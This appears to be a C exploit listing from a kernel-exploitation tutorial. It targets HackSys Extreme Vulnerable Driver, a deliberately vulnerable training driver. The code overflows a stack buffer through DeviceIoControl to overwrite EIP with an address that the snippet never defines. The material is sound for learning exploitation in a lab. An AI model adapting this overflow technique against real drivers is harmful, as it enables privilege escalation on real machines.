 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(void) {
8     // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9     printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10     HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12     // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     if (hDevice == INVALID_HANDLE_VALUE) {
14         printf("[-] Error - Unable to obtain a handle to the driver..\n");
15         exit(1);
16     }
17     printf("[+] Successfully obtained a handle to the driver..\n");
18
19     // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20     DWORD bytesRetn;
21
22     // Set 'expl' variable size to overwrite EIP; Set 'offset' variable length to where EIP is controlled
23     char expl[0x824];
24     const size_t offset = 2080;
25
26     // Fill 'expl' variable with 'A's; Overwrite EIP with the address of VirtualAlloc() variable
27     memset(expl, 'A', sizeof(expl));
28     memcpy(&expl[offset], &Alloc, 0x4);
29
30     // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
31     printf("[+] Starting interaction with the driver..\n");
32     DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
33
34     CloseHandle(hDevice);
35
36     return 0;
37 }